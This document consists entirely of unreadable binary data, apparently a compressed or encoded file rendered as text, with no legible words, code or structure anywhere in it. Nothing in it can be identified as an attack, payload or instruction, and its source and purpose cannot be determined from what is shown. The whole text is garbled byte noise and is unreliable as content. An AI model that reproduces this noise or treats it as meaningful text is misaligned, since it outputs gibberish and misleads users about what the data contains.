u��Y���ê��2ӆE0�"�#1a�dr�H���� ��lR���!M�&�#
Abdq��Z�6�o��:��0(��-ٲ�~'�4�)�j+��4t8fuppOڨ���%ʦ��h���Fv�z*�1߱�{������cE)s�w�9��S�Q�)X�J� ����#� !d�|������ �\�Yj_L{QO�UT�?ר�g���d�1�An9�����B~��l/$�L���%�X�NC ����ӫm�MO].� ���LR9�Ў	�#*TcԀ}:�U����m;1�~�YK�Gv*ď�~�ҩ�C��SAz�D�>P�Y�f*2q���V��Ъn�j�]VIVї��0ˎ,A#$����]�����IP�1,̡W�-��z��՝T���jD�N&Xe�B� VUd$���de�M����X�Yj��#���PI��I!�� �}�V��:�۫5x��G��wS���]>�O�ڭ�D�<��L��	��,?O����M4��ܡfԏ��~�(T�NYyc?��z�k�CsY<b�el�1���/T>��<����Lk6�O��Q^��T4���_�L����H�� ���6��6%��J�;�}=Ie��1㚒�8l6W���-	6�rDL����G$��uV��_����Y�)ar��,�����u��a5�C 3�������9�c�ed5"1�<$Rw'�z��3�\D`r�R22�a��� ��paM������JQ@��v�ಒ9N��ۭ~������\Gi�?��Q���#�l��՟8��m+WO&�h��<~�)�Y�<9�}=H�[��ʗȥ����d����K��>����q�c_�y��2�#�e���c����r:�Fڬ��b�VS��c$���z�03����W��v��q��b{�@�~���z2G����*�9�pX8��9Q��|��_,����MK�=�d�XF�
.x�+��=,բKV'���V=��3��`Ol���J�Ե��>�_�4V*�f2Z���Ϊ9�S����^Y��c�wm.<�� �G+2D�4��`�8X�6$�g�=?�O�T��}$2k�^i��9�;�3�'�حnp~�,��#� }Hz��߉��/�:((7�l4��r�<�WXJ��	�nu��+�������:�>4B�^K���׃f�
A��)������Qxϐ)���L���{S,[E�"���δ����x6T �+w���on/w�����?1�����x����j�G�i)y�1̢D�ĩ��~c��/�B%y�݄�☍8����^�Ӫ�;<1���3+����:�5���.�}�"C��پ��ӻc��Њ'X-Ģ�3� ǆn���ӿ�O� �$�N�0*����{ur���ӱX<6�v��*O��	&u�'pvd�8ˌw�_N�O���D���i��F=��9�>�1����_ݡ��^�4fR�$�K�f� :䏗^6����=�	YA
��	m������b�(�Z�%��ڈ؂�n��}BM���$m����G�0�a��Uʩ����=4?�+ʖ(����>*�\�\�=OV<�B��u�=ۉ��k8��dpcl�����=^��Nj��R��/i,g�2<l�u��{���N��-��gT�O$���_q����\)<���~��O�ֱ��ð�E�C!p����\���9�ㆄ�,��X�tWNC�S���=��6�O��bb��)>}�ՈW��?H�����N8k<2�5���Hu��ꇶ
�V�m�����zxy)Nx%���;���kr�d�QcYbhݣ##������1��e~��ѣZ[MwZ�_�F<x0<���9��=�V�l���]8^�h�f�B�x�翡����Z�[W��Uʪ������ ��]n���k���v�Ee}���{ܲ�|���V7J?�5���-$�39�P@�Ǿ:�ܽ'�и��+�U���4����$���`����%�ށ9����s�� ��V/��=��Z���಩eoPdv#=Y���ZՉp�X�(�FFJ��\t��6�R���G$�D��=��A��[������j�2"�^�u2����S"^�ؒXE4��&㜷4>����2��w���Qʃ
rYO�
=:�Y�b�z��{]	2L����W�g�Bu� m�dM���ܰG*��r�I�ê�k�hM*�lᎩGC�G����Ꮞ2s������6*P��v������PG��F{��PM,�����~�[�G;1�}~]I�J��x]��P��֕g��$)6S�g���z��;h��x#k� ��-l���Ռ�=4B�}�ڴjj�	5�0=�d��8�ݿ�[}e��{uA��6�?e�ї�N��rIϨ��ut�����U���lՀJ�ې�*X��ӫ����횿y%����h�q�,�g�U�����A�[�Z!�����&G\�p_N��e��c�� [�[�31����#l����ߪ�u��� t�hgYZa,^�U�[���� |}z��f�klck�]F���~�ڊ�
�y6V��ǃ�zt��� �Z*a+f�{6����H������4�(m�X�%<��C�ݹ��g�[��YA�A��V�I�@�����eD�B�ǒB���|�=��z�ԍ�E*7,2�R�����~����$�0jqZ�6UV`80v �zg�����zڝa���Kh9�*S�+ŀ�~=Ez�������cSD<�F�z�)~�� �[9m�]ֺH�*����3�$bG.ݔ�����sV�=M���Ԫ��WeR�Hd�G�y~�Q�����{J��ϥ�4�&`A����}=�[;��~��=��p)�e\���:��������j5��He��Xg>���O���T��Kf6Ϸ�AU���B�c��׎[���іVyӢ�,�#�\|?˪{Z��e^�$wG5" �@n�>ݽG^O��Z��������vl���d��nH$�d=�� �W<Q�����l����t�ϲ�H�X�r�p]���L��O�_�4?���"�x�5W�Cr�d���}*}G~��_�u�2�Y����푖v'�|?���O�ivZ!�����,ΪH�I�+��*C ���W��b� ��s���S{Jh��dW1H9 �eF�%s��U����m�*���#�)ڊ�X�&Gg�����ሕ��YpA����g��G_���&\W�gU�C�<Tr9�]�IR�i��b���9>� ���g�ԔT�*H*-�P�^�Jw �������[A_���W*�*}��9��$�8*�~���T�(���͜�C�:;X���,��2��/���a�3��� kQ�;�xkL��1�q����uU�5���(�)�?r7y��|�� =���upIRH�J�+,������?I�s��Zu���(�bL5�If�� �WG��!֓�}�?�yщR�fr�U�odE �����O� s\�Z�g_~��G%`=���^� �^=��+X���eso���f]\ra�m�/�1��:7U�zɝf�����c�$��c۹���a2=ǖ���@{�Y�_Q����m����-�N�؉���a�d7�sגݫF[J�mUHCv�cV/"�~`��#=���	Z��w��H�%H�e�q�  ��uVKV��˯�x_�HeR�y� .�� �	h�{��>�bX���}zW�<��D1EĴ(91��#垶^]���vE�K���q#����ダJg��c�o�>�O
���aN���"�]^�vX@;r"@�0 '��|uI���d+eiYU�$u�����ӫԩՒ��ji���I��1�2����-UP!
N� ���Z����y�Gra��5y+*@ꄧܼy���S$��q�[�[��5UI!�f,<��%��(S��>~�L�Q-n0��D�FNH+�`���ߨ�@�a�@��O��J@N���P?^��������ٓ%K��r+߷Uە����R��D�B�n$������?jg�����"���Ǉ �rǪ���ӨB�邴�����^�ivNi�a�S][ aɂ��z�]l-����l�c����r~?�Өmѭ�i������Vʂ,���7,�61ըYkO$'���_��y���!��W��R7�]��5�����M| �A�u%-�� u���l%Fe{"�
��9�l0+�ۭk��Gd����0�O!�rGl  ���`�]:�e[*�z�Y�(���gӯ�n��ۻH�<��K(�`��A�������H�b�&Xһڑ�X.2��!�r�Sݻ���H�R��m�#_����*�� �������m��+�if[$)giQTw�7�Ԃ:��ޭ���}��Ԏ)��c���}�ö{v�Os]|��̖.k�� ʒ&ʳ3��}9�����ݩt�Z�"�:,J#UWW,����\�2i���GWK��"��D%l�p0	 ��W,����������㈭��v~ECܣ~����4`�dE$��e퉬/U��c��)"Zr���8���w�������+S�3�JLD����Ȍ����M���J���ň@�'=�ˊ��pZ����[*L�iE�TK"������I���fZ�34��[y�<*�U�b=���8��u6�X�hX�dR�d�'��ac%�㟇Z��2��[�E_ے\�Q\1�.��8�Q[��W�H]�����6�㑐r��4*%|Z���2�Q�NT�=z�ˮA����V�f>3��Ց݈!G~����wb9L�-�YU%e &6���=� N�Mnֶ�T��3/�x�
���H����U�Cv&S^@�����\6?S���-
in�s�_
��9��Td{y�T�{H٭,�Ui,�d�H��@�����W��P����L%Q)�df\�`˜1�n�:h��f�8e�2[�H������ -��]�s~G�с��(���U�q�$��Gb��ת�zz��p�D��%Y�	�2��u�#����I%��@RW⊘#/�AV�N<������ոڐu�8;0}'#�z���!X,CIN9#�@�������-�<ne��l�"OU��j�I�@=������-L�ɧ���W��JR�la��8hӒ�UH�
��Q�F������X#�/�o��d�l�@G�:I�Z�8�i� �!��������n+�B�if�MZED��T:�@#A�r/��SaCO���[G���Ӟ��S��eK�\e��H�v����k�� 4�m��+��K^3�5`��E9���_bDh/��h
:g�!������0� R�,�%�2FpG/�l��i$�}��2�i@�D�<H�����ۥ,U��Z[��;'���8����*�)����ŵR��n �eNq�߭���q���څ�_�Z��ə@U 7\p3���F(�xd�k.I�>d�Ԃy2Ƞ.~������$��ԉ)�<��m�`*�P=1��m^��E
��܀H��>�kc�k�P�"ny�����@�P?A�zHa^6�4��遅RW��p{����5�1�u�X��~�@�>��ϩd�,�Kh�0Bɀ{ l����ml�r㯶�0�TDv,q��#'���fa%En*�O|�W'���饞QZ�]�`�@��v�[� �_��_%�m�IBM�9�������l"���R}G^+��_�[�2�x�A���?!�S�N���^wi�'��=�Uf g'$�#��w�o�:X残�[ɒ_#��Ϫ�|��)�I��Wm^�`��*����X�����zVj>��Y_�đ��{w�V�Z;�4�TG"��!�0$���Vm5CZ����!t	o�g�����h4Vk��#gO���+�X��`(�K��̑�C��4n،wb��Ȟ�>�X�m�F�kVT1�]�).@c�Č�G�Q�Z#j��r�V^e���*���lg�$�뢟�)S��˯lF�%U�{q�&�?%3,6x�"r@�8�v?ۡ��_!�YD�%�
G���'���*�XIjFe]��W��g
A<J����?.�"v�$����H�8Ǹ1߭m���f;� �#�,"B����s�׋�A�ṿ�jg4^��X9E$��P��'��~;����l؎���J�$���?P�(�s�ǩu��E]>���e�ll����c<aV�O�$c�^-�|��V��_w\+^_bH��$����'�����H���$iBk/��E*��܌��S]������^�FJ�����'�e����ë)��Z���Ob�:���� 2pH,T�R�v�ˮ�bcW5���y"@��9��p�G~�=���t����V�\����L��fV.W
 �F?�Sڻ4Pꑤ�fd�
�l�y��	����z��j=O�+�io3��$�%'�<;�-��a߯+������	��_����S�WLx?�u�O��:��'O����K�`�XҴ��K`�rR ���_�G�F�kv��I�ט���\����ךjR�����d�o�����%hIi� F���8�Nr1��-_zHO C ��Ԯ=z�_v���{vj���p�����ߪ����	���%ﳂIJ�{�� >�o_�?�R�8����Ct���r	W�����U��X�#�d}v��AP4FA����#8�pz���}���}�����Bf�*{���^>2�<T� �H�߯+�G���xϽ5m�!�Keb���ŉ'�I3U=�z����Y�v��|Z���6X�V%��$�2W���'�6��3�w3_�����<� V%�X���$`0i�S��)�b�+Oʢ�	㞼��H&H��A@A ��U�˸�X�Y����j���0=H��ң��`8Gm�����QВ	l��G�RC�LV3^��nYQ*F���""�-/u
}z��6��;������⊦c"�� C|��[�?�o�kaA� U�67q�H����A��Q�a]�]v�q*��b�H�=%�/G��t�6�ݭeT'ս����yv�͵6#���v᲼[�%BJ�� ���ZrJ�?(��n$8 �Ѓ����,���O��-^�oxB��%9�e(��v'�`{��z����kn-��o�{yZ݋0���w�+�> �L�~� 򛖣v7i{ݕ�Ej���rG|}�I� q$Gar}��V�=�;y%݆�j�hE��$f��;@чZ�v�o��<��|��*ͱ���4�P�Ke,=Ƞ���֐����{ 3��?'�^���`�����j%��"��pʏ�Td<y9*A�m�D���d���,���Gf���u��S?=��DAs��~ �<�`��%;�6̈�ICe��h�$�F��bTw�*3���Z�����Y��ۨ�j>x����O��u[�ij-j��$�/�P�	I�.=� ���q���Iݧ��� _���u�X�1�:S� ~aT��8��?\�Ꜷ�K;5�^�h0Dx��$�������r�u+E�5��{� ��m<����ȱ0�Q��{���:B�U몓�}yg��};��Y�!�SI �� N�>E����(O� D��,�0$�����Q�'���(5~9Q���&ܯ��'"��&i;"�=k�y,>)�u��6��'�*q�q�� �Y�gCwq��4/y��rJ1�Ϩ^Đ��z��<��E��Qa�>1�+�M#V-PyV�	����ת^7���N�ȴ빊��^�̡�QX�+��r5`�I꧋�ב����Z(���C4��Ik/$Jr{/n�����<����?�����p�#�O�^����P}ܐՏӫk}rĄl��a��Ի��	�WP���H�+�Ā4���9�O~�tO3՘�ify�ƀ*�*���O��H�K�ld�+�9F|�R��=�:����9k�2G/���Ǹ\���=O��E���L�٨�����ē��ΫA�U�Y������|�ȃ��Իu��l���`�^�P��O���X��ϒ��յ y�$�=��T���Icd��qV�׈4"��#/a�Ğ�j'�U�������2�����2@�[���=)��*���� ���n�^\A����� �?��(G��ʴ���D���M��W�wr�9n*O�֥�����5�k0k��,�u��ye?Di��0R[��=l4�/�Pb�/�CA_cʵ�{ ��e�U�������G�f���m&��t�\��1I�	����UV���A�Y�k�廾}�!gc����-��$1��^��c��l��eE*;�rz����V��&�kի�:�l	 �ڙ��E�����t��UZTW�l)�"G/�Zi$��76#� �^��{�����k��%�9:F���X�� u��n���k5�sib��3bF9���G��íׄ�7ڝo���o��	�.�X�C,N�?��2~�����T�FH�D�NFE�Z'$.O��?/R:����3.��K��V��/�*A���d��{��?����������&��KcŭL^n�8"�ۿ˪[kMhmAI(�b� �U����0X���k��r��K�[�9+���x��[�M�_���v����W���~�xַƦ��m��b�z�l{�X\F�$���9)N���z���P�c�t�;����j�"4�܅�&��z��"���̵[B��<��~x/U�h�ZK���b�}g8~G�}�;Muzz���Y{^��T�x���id����%�H��ۭ_�j�,���C�J�ݝ���F�(������.����?�*�y�O�vu�TI�ds��=��{R��6�I�k�&�+QN�F,��/�c�5��E������P�Yf��E^\Af佇�S�"�Kf����zK
,}����Ĩ<H?�����q<�G���3`��>���l;F��UK ��ğN���$V�)=���b�m,���O�19� `�b$�X�i U:�k��}8�Nq��UB_w_�<��n5����xbÐ��^���SQ�~R�GN��s}K�����?��P
O|�u��_.������=f�H�g%NW�Ѥ�S�aE�A�l&�?n%��ͻ#���B=�A�����]^���K���j[�9�~��I��^�Ο�PH�޹-(��֖f�'�p:�}Ǹ�O�����?��n���5u�7�����
F'u ���0�cnǱ�ɺm��]������Դs%�R
��3������Ňc��&�j{���뾒��_hX�^�C��Lr�x�o�
u��Im�bi�iZj�dZ�����}a�?�6{�+���/�$;_1�:��fJ��">�r��y�~��g��=ƷC�ү.�Y�U!�&�,ıH����Ǜ�O�}��Z��y��S��Y�-�澇?���K$`� �l|~��E�7��n{9DRľ�	Q���1�d_^����ֈ�.�Y�ZI��ZG$X��O��'n#׿K4�C>(Ab��O\�ol��� ���Ӣ�\�3�ȣ�=����>&˯� �%8��9��(����SR%���/S!c�̤��aߧ�[�4�[�P�{c'��P�bV���k; �����`�#�����x�F����r̫�O~��B/^��Y�t������Z����Ug�0NI!}�}>��^v�j ��z����C�O)剏�y%��g?B��|ʼ>_�	�ub�m��i�
��(���H���bz��[�ۿ9��� ��ك�
�B����1�	=K_��K�<��7W}����<�p��;sq���u��yd[�F�	)�u�/�0,�V�i9���5y$�c$c�aۥ����$���[̵Z��=�Z�7��!?��,3��2 ��7��ݯ����[8g�4uI�D�\�XH�s֟���~Q��v�y/�o���ԱŇ�ʺ0)"���@�X#�9�/���������X��B0�?A��կ��Բ�YjF>�2ރ�?��x����X��$eG�?>��� A�����W��pW��0{��[A)�d�bR�p�F����~�
{eb��^J�c��{�u՜ڊ�2��1�������V8Dl��;�����i�-�����n��-��h��y�3r���	��a� ��qP����,t�;{�ghK���u� ��}G�m��b�]��}G�l$�=ǜkĊg���S�BGǯ�-7�?�y���o.�kRݳ/$r%�LY'2]['6pG[mM���M��5h�ľ��30 �B>=4>�g����u3,���WY,R�j��$M#4hπ�`��㶭�5�(,��5/rA^�ȮՈa$�]��q�9O�`u��H+[�x������"�e!Ef�.X�N��87�����]mg�y�#Q�/���X(x=�sی�Q{d�=R��<������c�O!�?[v�� ���o�	�wݪy��[1�����|F>�FE��V %~}l��)G[�!�6�52$u�9��Ҡ���ר.O��:�rJ{�bk��̼K0~��׷^GZk�5���jt sY%��M}(T�^\���~�x��t�q_A��U�Z�=�f���/:؎档�<����m�����u�z;<bכ�0��O��Y�$��¥�wl���}On����~;�!R��]��]����Ĥ�l�V�`�Q��Z�p���J����Q�� ��s�㝕*�Y�j�k[�S_�Nj�OG�2�pRw`L|d#�y����?�M%� ���т�ov�oT��"{v��d��}O+�T�8o�r��Z~GWc��
�M~y�R�AYX3�<_�-�וO�e}��
C�U�f�&�!�ْ��]U#����O~�yǖZ�u��L������M��%Q��#�=�'��kU�k),���=��Z�d�He�����0���=l,h� 4��mh�-������-0��kq2�9�_\�|�Q�Qw��7iW���~��F#��+�����Ķ����<���v��fQ��&�x�9ቇ�@$�yD����_5g�Y�ْj7��r���G'|/~$u-��$G6"�7�E�&p�8e�G^Aj��N(��V��t�7nJ��\׍�����g��z�i4�L�nEp�,�
q��Z׏Mv�\����l�$k+�Wd��X������03<W�6O�3��R������`�w2�o�� ���G���eh��x�CU�[� #���%�:�}v�ܐI�?�u�΂Ѝ��{5̒<
������=����E� �w,C��#��Y����|<��4PՓ�8 p#�8$u�O���q�o��a�-v���ڿ34�*k��b
��}�%@b��O�j��K���W%�Em\�٭1E$ܒ=�*L�H[�Rq��6�hR�=��� y,+���JQ$��LT�K'��n�j�G]���>KuiѲ�9j�r�<�f.��1�^�x�q/��[ʋN��X���m	���>�y�y\ۿ#��S_��-cazHqrι�����ǫ����`����_3�_�ׯ,Q� Қ�|ח�B�U��Bz����m=]h���v��x��Y.FY)،���颧d.��3#��#�soE�A�X�3Y����[�n���'��t��Lzg? :g�'E=��H �����!��=�,��$��� ��8���m-O�U<���#�2q���� 6k*x���>���ǥ�����.lߴP(gf$*���C��b?�t>����|:��C�V�ǋxv�^D�|�Z�����d{�H�;~��{������(uZ-jV�xV��E�����1U2L�����Ğ��׎5��	'���D4Rٖk.Y�Cω\qBx���g�a�j�짎����u��b�2Ȟ��$�%�Mu�I�%�D�ݎ>�������V��ZMn�ƢDiL�\������f.�����1�m흌���k�ߜӧE�$�)_���]����W��K��^}�����m���69ʉ�"<���6S�� �s����� ���n^������ )~
�u,O.�����5�"U1����up?vz������G���H�v��8��8c��X���߬���A�:�������O��9��?����'�?��RI0 <Q>$�߯����<swZc<�]0d������:�����s�a�&�Lː@04�2� ����ח�	�&��d27�e�*�F;9��-ŽD_�|�k����sB��0����� �I��6�X�
^Y^���l�g������r}�*1랴�%�J��G-=6�XJȎ�5�%�K3��{g�^%����P��S?���J�(����J�� (΢@3�8RN �޽�U��#�7�-�c�i� ����O@$g�#��|���������v�4�m]a�,���0���p��N:>[�󛍬�+�vﶬ�/`<����A8bs߭�o�o<z�� ���%J���:N��ѻ���R���я��5�2� F�(ݸ�n9'ף6�������𜡶�
�[� t�\�^��Y7�����O{�r!�ı�%8������/�{dH��� �\-�<�WIW�nJ���W�:z>a6��w^#��i��m�$�x�ǋ,A����ݺq�Y�wz?�.�x ����${!VGf��/�@|��l� xO��կ�������g����3J�[�0)`I%� ���a��&��6��j<k�<��u���FXYթY%U�O��=x'����K��(Z�OY��S��JK������B#���;u��:����<o�u��G�]]( �����Ib�1FY
��X�Fc������|*�V�6�׷�,�_\?�:�1��iG	���>��k����R8=�*G,S ��FS����l�Ϩ:W�'�%��EJ�X̐*��� g
=OQ�Ud�\�R?~$�b���1=�� q�!F�
 Tk��>��Ǚ ��:��lU�S����>'�D%)޲�i��������{�L�4^�Q��J��
��e`��^�&�&�)��������Q���b;� �����M6<�!{����&Y����q�=pA9�^-��6� �V�T;/��a����ĥN{����=6�e��^�.�+��m�h����M5�h�Hc���	y7�K4zHe:�\�0�	ۑ"�����	�^o�ߎ�C�?��_��dZ�W������$�g�w�MS�Yg��`u������4�jl��o��o��Q��q����{�+[���O^�݅Ԇ�X��N�bY�޺ƦH���uf=�*ǃ�۷_�� u��-��/h|"���^~��#�ʴqSG�A�5V[
��a�i]F��D�� ��(oh�r�9^ǹjE�s���L�nimaX�7�X� *g�̸pd�8�;u]k�Y�sN7"S#FT2}@�=���f���Y��啽�<�-��c�ן�!�{���<��ƞ暥����)��]��4�N%ZQ�`�=x/��~���+�����y}�/J�UK��#�(X�O[?���t�3�u�_�8��|e�����N����ݧ���v@_�9�Z�j��J���|$5kv'�rX�ڌ{tu?�<�o�'¹\���o�S��uft�soue�(^JMw��֟�� y��+m+}��m�;��Q�UAf�Gm-��V{��#�:�Ŀ��Ɠ���[%Mlߛ��^��J����K�1*K�Id_� F�x����������[��s⓬��8,�&�8�h�P�Or:Z�y��&u܎��?�:����
���������I"���G�\ >��n��� ���qW�/�y��x� ��y��tw�Kn�y3�$����ʆ�v�n�]u�����W_5v��kƸ�1�	�$>H�����*���3V�s�ɑd��A!Jgӹ�R��Wf�3e ��F�g
O�ݎ[��jok*_�3{�6��1@F�q�;�~Bw�_�fWt����!��g�dc�MO�,��SX�ɫ̰2OuJ�����$���:�f�Hm�cAr̒ K ֿ7�00�*̤���׏�t��4:/��r>�����y���^h��wn˞
A�9��%�:���^��E�� ��Gs�� ӯPp3ۨ�*�.��8�׹�_�zw�<�?.����>��8��=vlg�s�t;�w�KzS� �@ 
�s����Lȃ�9� w[�ݛԯ��gQf�4��-2s��ddc=n�%?$lY����So,�[�N"#�f1 Q�3��ߩ��$;=��e[P��L���j�`U ��8����38����r�U�&ft
��q��>�5�]��~̤z���V''�P�[��ֻ]�;/}��Y|� ҈�f.��;F�}_3ַ��O��i���=��g��-ud��K�18�����$�{�4ڟ�x�`a���%!%�()M* l�J�{��+�v�v6l���r�����+�Z��Ƽ!�FrެI�j���tZX�ׁ�If3̑�����#.�P��;��-ѵ˩��~��D�Iɘ���{g�����ǣ�n��CoW���m:m�$.�,�����A{�^�Ș��� �6����R���֨�Ca'�Ry~�bDQ[t�����8$��ש��8�G���8�n,�^�j���I+K!,�0Hn�ӯ�~N�����Gʼ�m��[�|�4&�Y��X����w*˔?�5?�Wy��c��r����m)m��j�l�Kt'�׭$EauKq�y� �� �S�l���v�ޅ�P��S}�1�~�/^�A�?Lu��FO����w�^�������J��H#BІ~H�z�^��m��{~7�6����	�E�f�R�1��&V��P�����~?�
?�e�y��Z�
G2S�zha��Ĥ��ӷ[����١�.�v0��;5��Cd�b��~�:����eA$�ݖ����2��>8=�5���#�(�퍆��=z�~!d��B��R���u}�k��'Z�8��)�'�?^�M�w�dr��r��1�G�u��ǞyW�<����[����Ji�ً��p22�R�b�g�x V�°l����Qb&���F�`s�<mr� �ų��:����^9�����6P�ňkے� %�<1���X������~��^(M��h��x8���@w�o�C�~S}5��ݼQ�)$��ID*���4Rg�� � `�{�� q�'��z���k/�6aSW�`����Z���kSZt,����T#�Ҽr� |9�׍�td��f��y-��V����,S�� �T���A#�c���	�Z�L�1�.�_��!0`��ò��%n���#���ZKpO���e��l^VGp��r�A�� �:�[�y��Y����	���O�M^��E4���2������u���tV�GT�A�c�9��^���f�m���R�p gR���'�>�=E��w���x�@%VB�fRF;��x��}�f���u�i<9�VG�y���		l{��������m�q�_�k��Yesz:��8���19erH�z�K6�T�~:�|?�f�hdh7ۋ�{�qteP8<J�������'�ol�<�gf{[����4�B�s�1��z�R�I������3}�pŸ����?��$ԍ��톪?��V����+�A�29�I��O�[א%����U�)�b�,i����H3M^ȉ��#s�YO[>�k��:� ��z�^C�^?](��Зq��`��2�!�8 ����S-���)y6���)��t�S#��*��A���1�.��w�C��^G�ǿ�qs{�`��%X�cF#I8��'�^�+�k�7��}�;�bǗy&ݦ�o�k�rk��5�֝�(bp���v�j���}l�;��p";�[�_D$�v��I���=j�_�[I��M0�I7n+��,2��.���J�!�Sf��E),�Ll;�!y``�ޝn� !yY�+����&]���ĭztk.Y�S��N[o�W��k����� t~�9���KYv��^h���Ҫ�L�
p�~��r8�����_I��lG�o�K���PFg�.�O��{mg����=u(�=ȶ���S6Y��,A9�a����a<�cy��M�T�A�]|oy�"�q�S`{�S����ٰ�~U����kٱ<r�RCf�|�ĥ�'�:��.͇�]6�W�ٰ$�f���r~n������@�W��{�t�w^d���c������P^���a��I�ف w
�g���>�`���z
������.�I	��?S�@�=};�	=�?��1�x���+ͯ[�_�����d��5߳:���].A0`ق`c�7\a��ן�5:m�O�ْ�l��,-y.�*�,�����MKg��Է�4��_{l]X�Gɚ>GOӟ�^=��йj���5�]�U�n:�,O�Hd"2># �ǿ[��O&��D�����N�֚i+�?�� ._rC�`|=`��Kly	X���2w%��d>�fen=�N�K��ȭ��q%��V͒!8����z��������]������lWg��Y�:<rp�=V�y����@CB���H®������Kz3]��8���J쭄a������^[��Y���־? �W�E,_դ{qU0�T{�e2w�U=V�l� ,k�W]Y�M-�3�4���G'��t��;�>C��B��<xK���>��v�}��sn�홪i�ܮ�J{����xA�Xlc����ו��P�Um�����'��+4�����p��p@��E����Z����I��b77[�3؟�^Q��$��A~�d���� �ݨ�����ȩy\��~)�D[0��ٖTkK���������ֻٿ*�y$�N' rE ������m-���mU�J�W1��?��G �d��u��Y֡��6t��9���={�Ī�������(�C���P���s�D�X�d�ʫ��pH���$v����]��W�x܉�H��Q��}�i@��VVUpNA׭�R����^�_���L��DQֿ�َE�"�0J�P ���v:���͉t�^�-�(��T��
;�:����[�9�O���W]Q�6����G�N$�}(� �\u����X(^�&�s�[����~�&�� QȌ��@�G~�~g���u�'�W��M���c�}U�a��S�7�����M�������/��v�45}�6�{��PrL �|�^C}<|i��j� e��ݚ
���&bG����0z�/�ז��;��	ob`'��Vn,
��A �:�v��kj�B�nz��>�E�9�Kdx�~?������2ؒ�?&VY�s�ub)#=��Fw����KnG�Q��x�����=~Gm���yuu�k�m���4R"<5e��Un|�@8��o�e�}]��a��*[U�I;���;s��a�I��\(����S�4�1Z�F"�
����h��TW �D �V���\2ץ��l���l����혒R�<���O��]޶x ���D�Ի=G-� ��M���g ����µ�U"�I���i�x���=�Y0"h��`~�}:�?���,;
Vj�$7�� ϭ�_:�M��<�f�Ҝ�e�Q�"�[A9ȼY�A�{����x����t�����O�xG��;��(�u�ͻ�,���#~��ǩ,�,����h�6$�Y���{�<����{�'�>6���A�K����7��uϯ��{lbP�ۉ����vd����SU7{$���Ed��U�RVi'#��.@>��:�X|����FP�R!�����'?t4� �b�/wn^?m�j~���b� �鞼���[JUE�5�TI_b�(g����?W˫�_�{?��?��g�47�ii��n=��Be�T)�2�mV+���x/�w����y��|�]ʞ��"h�n��v�{$w��Y`;�=:���+�Jטy���x��kW&���4���#����"�Y �����Z)^��V"�c���U�
�J%�{؝C�K�����8�/G�����?���� zQ��˴�Lu4�<�A��Or>���W����ɫ��	�$5�
��ʞD<���o�u�~�;�o�9ҡ�H䷰��+3�лD���9*G/��^+���ϛ�<����[yoث����ϲy��`��&v<Ge�V(I#%;_�H�G���z����ֶ��w�#������lAn�$��QԟެT�8��,m�;���j<&����K��4�͍t��i��<�/.8�߯�>w��C�7� !~F�o��5��W�{Y��הp���Y�wǯ�_�?��S�$������u��[�E�5�+�]��Og&8V�Np�9D��H"����%i��[�":�C+K#qv��}A^�Z����j�S,�H{*��Ǩ��-}�KRM	����tH��R���=|�����$��c���oL�X}aIR � ������|{��f?NO����a�?�JT�_\`� �[��"3����{���|:�5��z�c�(��x�$J��F�d8�i�~]y��!����6�c4��=��$	�~����>]����\ԫ�O�x���ƍq��j�I~��/���`��S�F����+�W3��v;aH�b �w矆�KC�-�lv~!�i%�fI&3א}q3F;��81�U�"�O.�_n�2<q9��.Q�`�\�B��|w��-�Ff̒��l�{ePz�;��@����\��ҭ����Q��VH��+�d!qUU~����o5Z��;c��ܵ"�?}n� �m��02�?ï��|�J�A��]�Y�^խ���q����� � g���-��Yd���
�6s���Ⱦ�,��ߠ�x}Mlz���=jZ��3T�g@�8�j�G��֟K^�� ���0��t�ב%��#��C�� �:��Hn���%m���--����@����11V���OĿ�ڟ����|�������
V�b ӗ��
�2�R	=Q�R���Xx�*��"^jCD����㿧_�?~L�'���y>��<?�a����Zt�<\��yn��zc�s��R.�b�x�}*���[����U�<�HK(r>� �z� ���4�M�X�^S���hu�[~P�v!��� O^!��Icȿ�5�����T$�H�X� =ab��ƒ+`��~�����5�/�꡿�x�ZJ�GBh9��Yb2�	p���=�uw]�?�)x����_���Y�����Y��26 fd�A��mn��c�S�֚�ꎇM����C�,<\�ʲ�(�|z�����_wan��ݪ���D50�G� ���,U�x���o���g=6�*ȟ��sifH��^ʙ.H��M��� vb������ -y>52Y���7Ib)���Y**H��hˎ���u��i�>o�so<'����k3+��jg`�%������Я[��B�����B�]�<s�$���s����Z?� ;�6�!�B�+n5������d�rpT.s��g�u{]M�{��AOaQ���dG W�A�~]U�B�j:�U�^���5G��p2�S!U�8�O�MV8��3X2ڕ$�Ne�4�����^�j��z�0��ƭ��Y#X��r�����1�:���ځ�����2F�)��IRp=z��v��ך��׍�-5h���h��2�ѕ�,���?���K��x�a�ہNVY���j�J�r}eN89���MtM�#�:˰	�k�:k�Y�We �����9��:�pF]}����A�w�E=�ku��KfW��,�����b9I�8l�ӭ� ���꼳�_�iާ�<>���UDfH3*��V�����	x�~pi<VΫGQ�I$��e�b����~L����T�V'����k��5V2�s$K:��f^%�,	� {��umsik��g~����dD�΃����:F����V�K%�Pm�)ob#:���	�����m��Ŷ%����}[�)$te��w3fX�{�x��:�����Ekܞ����$��vUDc���=~F�� ���� �Y�g���c���'W@*:;aY$R���z���uT�]����-'�Ƭ��<�[����m��dA��~����N���y#�nݡN����<�,�)�E�7r;c�߄� %����QWy����}\�v#W�e`����%GBVE`8��ǖ�{6v�켆��@���2n]����EÌ�d���}�[!jM��V�f�
�=c`!�`y�g'���N���<�}��rf̮�7v'=��ש��W��,�b��+���dp�> w����_�^��]uq�#w�@��}�~�n�(b��Vv�� ��q�{/���9n� L�f�;H�x����r#c'*{|z���խ�+��+-|	5t�"��$��ׯ����U�m���q�o�D����D�����,��R{��� ��C�Ο�7�E���%B�����l���������2�$�<�}T�?�����~E�-o�6�$:� q�W�l�R4�g�s����~}�� � 1������n�&��w�T��Tx"�RPY��H�¹9��������v��H<����;�\��<�:<R�%$C���ݺ=� �Q`���B3�>��u����<[ 8��1�tXr����\{Q���:�Tr���"�NB��\���`;��t�W�ywǩ?�^7�r�c̿,�`��%�	���;��w����"~yf�ߙ���*�4�#�e����##�;c����� ޲ױ�/��܁-w�"@�U�8�?^����ms^�p��N[������^,�ldz�ߧ�i^
